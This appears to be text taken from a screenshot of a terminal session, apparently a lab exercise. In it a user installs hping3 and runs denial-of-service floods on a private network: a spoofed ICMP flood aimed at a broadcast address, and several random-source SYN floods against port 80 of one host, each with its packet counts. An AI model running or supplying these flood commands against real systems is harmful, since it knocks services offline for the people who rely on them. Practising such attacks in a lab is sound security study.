 altaf@LAPTOP-DGNIK4U9: ~
Preparing to unpack .../hping3_3.a2.ds2-10_amd64.deb ...
Unpacking hping3 (3.a2.ds2-10) ...
Setting up hping3 (3.a2.ds2-10) ...
Processing triggers for man-db (2.10.2-1) ...
altaf@LAPTOP-DGNIK4U9:~$ man hping3
altaf@LAPTOP-DGNIK4U9:~$ man hping3
altaf@LAPTOP-DGNIK4U9:~$ hping3 -1 --flood -a 192.168.1.103 192.168.1.255
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -1 --flood -a 192.168.1.103 192.168.1.255
[sudo] password for altaf:
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.255 hping statistic ---
352510 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -c 15000 -d 120 -S w 64 -p 80 --flood --rand-source 192.168.1.159
[sudo] password for altaf:
hping3: you must specify only one target host at a time
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -c 15000 -d 120 w 64 -p 80 --flood --rand-source 192.168.1.159
hping3: you must specify only one target host at a time
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -c 15000 -d 120 -w 64 -p 80 --flood --rand-source 192.168.1.159
HPING 192.168.1.159 (eth0 192.168.1.159): NO FLAGS are set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.159 hping statistic ---
48761 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
altaf@LAPTOP-DGNIK4U9:~$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.1.159
HPING 192.168.1.159 (eth0 192.168.1.159): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.159 hping statistic ---
232030 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
altaf@LAPTOP-DGNIK4U9:~$ ^C
altaf@LAPTOP-DGNIK4U9:~$ ^C
altaf@LAPTOP-DGNIK4U9:~$ ^C
altaf@LAPTOP-DGNIK4U9:~$ ^C
1
Bandra Kurla Co...
Construction
Search
ENG
IN
17:33
08-09-2023